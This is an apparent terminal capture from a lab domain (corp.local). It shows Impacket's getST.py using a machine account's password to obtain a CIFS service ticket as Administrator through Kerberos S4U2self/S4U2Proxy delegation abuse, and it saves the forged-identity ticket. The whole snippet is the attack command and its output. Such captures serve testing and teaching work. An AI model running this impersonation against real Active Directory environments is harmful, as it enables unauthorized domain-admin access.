 [whoami@MacBook-Pro examples % python3 getST.py corp.local/NEWCOMPUTER\$:Passw0rd -spn cifs/rodc.corp]
.local -impersonate Administrator -dc-ip dc01.corp.local
Impacket v0.12.0.dev1+20231010.211240.56747803 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
whoami@MacBook-Pro examples %